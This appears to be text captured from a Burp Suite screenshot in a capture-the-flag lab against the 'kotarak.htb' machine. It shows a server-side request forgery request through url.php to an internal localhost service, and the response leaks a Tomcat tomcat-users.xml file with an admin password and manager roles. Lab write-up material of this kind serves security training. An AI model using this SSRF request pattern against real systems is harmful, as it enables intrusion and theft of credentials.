 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /url.php?path=http://localhost:888/?doc=backup HTTP/1.1
2 Host: kotarak.htb:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://kotarak.htb:60000/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
18
19 http://www.apache.org/licenses/LICENSE-2.0
20
21 Unless required by applicable law or agreed to in writing, software
22 distributed under the License is distributed on an "AS IS" BASIS,
23 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
24 See the License for the specific language governing permissions and
25 limitations under the License.
26 -->
27 <tomcat-users xmlns="http://tomcat.apache.org/xml"
28 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
29 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
30 version="1.0">
31 <!--
32 NOTE: By default, no user is included in the "manager-gui" role required
33 to operate the "/manager/html" web application. If you wish to use this app,
34 you must define such a user - the username and password are arbitrary. It is
35 strongly recommended that you do NOT use one of the users in the commented out
36 section below since they are intended for use with the examples web
37 application.
38 -->
39 <!--
40 NOTE: The sample user and role entries below are intended for use with the
41 examples web application. They are wrapped in a comment and thus are ignored
42 when reading this file. If you wish to configure these users for use with the
43 examples web application, do not forget to remove the <!.. ..> that surrounds
44 them. You will also need to set the passwords to something appropriate.
45 -->
46 <!--
47 <role rolename="tomcat"/>
48 <role rolename="role1"/>
49 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
50 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
51 <user username="role1" password="<must-be-changed>" roles="role1"/>
52 -->
53 <user username="admin" password="3@g01PdhB!" roles="
manager,manager-gui,admin-gui,manager-script"/>
54
55 </tomcat-users>
56
57
58
Search 0 highlights